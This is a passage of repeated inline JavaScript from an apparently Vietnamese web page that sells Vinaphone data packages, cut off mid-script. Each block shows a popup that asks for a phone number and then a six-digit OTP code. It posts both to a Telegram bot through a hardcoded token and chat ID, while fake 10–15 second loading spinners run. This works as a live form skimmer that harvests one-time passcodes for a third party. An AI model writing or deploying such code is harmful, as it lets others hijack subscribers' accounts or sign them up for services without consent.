        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
